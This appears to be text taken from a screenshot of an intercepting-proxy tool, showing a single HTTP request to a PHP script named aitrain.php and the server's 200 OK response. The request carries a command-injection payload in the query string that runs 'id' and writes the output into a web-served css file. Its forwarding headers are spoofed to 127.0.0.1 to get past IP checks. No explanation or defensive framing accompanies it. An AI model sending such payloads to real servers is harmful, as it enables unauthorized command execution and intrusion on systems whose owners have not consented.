 Request TEXT HEX URL
1 GET /scripts/aitrain.php?1+delete+test;id>../css/test; HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: PHPSESSID=h34ku1pn250s35ib3amb15f6u2
8 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99", "Google Chrome";
v="99"
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Ch-Ua-Platform: "macOS"
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.83 Safari/537.
36
16 X-Forwarded-For: 127.0.0.1
17 X-Originating-Ip: 127.0.0.1
18 X-Remote-Addr: 127.0.0.1
19 X-Remote-Ip: 127.0.0.1
20
21
Response TEXT HEX 158ms 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.8.0
3 Date: Tue, 29 Mar 2022 05:43:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6
7